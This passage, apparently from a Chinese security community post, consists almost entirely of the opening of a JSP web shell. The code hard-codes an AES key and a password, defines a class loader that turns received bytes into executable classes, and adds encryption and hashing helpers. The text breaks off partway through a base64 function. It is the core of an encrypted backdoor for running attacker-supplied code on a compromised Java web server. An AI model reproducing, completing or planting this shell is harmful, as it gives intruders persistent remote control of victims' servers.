 < % !String xc = "3c6e0b8a9c15224a";
String pass = "pass";
String md5 = md5(pass + xc);
class X extends ClassLoader {
public X(ClassLoader z) {
super(z);
}
public Class Q(byte[]cb) {
return super.defineClass(cb, 0, cb.length);
}
}
public byte[]x(byte[]s, boolean m) {
try {
javax.crypto.Cipher c = javax.crypto.Cipher.getInstance("AES");
c.init(m ? 1 : 2, new javax.crypto.spec.SecretKeySpec(xc.getBytes(), "AES"));
return c.doFinal(s);
} catch (Exception e) {
return null;
}
}
public static String md5(String s) {
String ret = null;
try {
java.security.MessageDigest m;
m = java.security.MessageDigest.getInstance("MD5");
m.update(s.getBytes(), 0, s.length());
ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();
} catch (Exception e) {}
return ret;
}
public static String base64Encode(byte[]bs)throws Exception {
Class base64;

奇安信攻防社区